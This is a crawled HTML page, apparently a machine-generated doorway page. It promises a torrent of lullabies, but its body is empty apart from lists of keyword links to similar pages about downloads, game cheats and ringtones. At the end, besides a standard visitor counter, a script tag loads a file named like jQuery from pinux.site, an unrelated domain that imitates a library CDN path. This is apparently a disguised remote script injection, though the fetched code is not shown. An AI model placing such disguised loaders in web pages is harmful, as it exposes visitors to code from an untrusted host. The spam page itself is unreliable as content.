

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mooquaubi.tiffanyfunk.com/nwi3j2-skachat-torrent-sbornik-luchshih-kolybelnyh-pesen.html
body_size: 1828
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать торрент сборник лучших колыбельных песен - mooquaubi.tiffanyfunk.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">mooquaubi.tiffanyfunk.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать торрент сборник лучших колыбельных песен</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nwi3j2-chit-na-kubezumie-2-kop-hak.html">Чит на кубезумие 2 коп хак</a></li>
                                <li><a href="nwi3j2-pozdney-osenney-poroy-padaya-listya-shurshali-akkordy.html">Поздней осенней порой падая листья шуршали аккорды</a></li>
                                <li><a href="nwi3j2-skachat-portfolio-4-klassa-obrazec.html">Скачать портфолио 4 класса образец</a></li>
                                <li><a href="nwi3j2-a-fayl.html">А файл</a></li>
                                <li><a href="nwi3j2-rayony-kvartaly-rington.html">Районы кварталы рингтон</a></li>
                                <li><a href="nwi3j2-knigi-denisa-burhaeva.html">Книги дениса бурхаева</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-pochemu-segodnya-ne-igraet-halk.html">Почему сегодня не играет халк</a></li>
                                            <li><a href="nwi3j2-akt-o-vskrytii-posylki-obrazec.html">Акт о вскрытии посылки образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-nhat-cuong-mobile-skachat-programmu.html">Nhat cuong mobile скачать программу</a></li>
                                            <li><a href="nwi3j2-prilozhenie-kalendar-planirovschik.html">Приложение календарь планировщик</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-skachat-shanson-koncerty.html">Скачать шансон концерты</a></li>
                                            <li><a href="nwi3j2-karta-sibiri-dlya-navitel-5-skachat-besplatno.html">Карта сибири для навител 5 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-skachat-igru-vyzhit-posle.html">Скачать игру выжить после</a></li>
                                            <li><a href="nwi3j2-tekst-pesni-kolokola-krug.html">Текст песни колокола круг</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
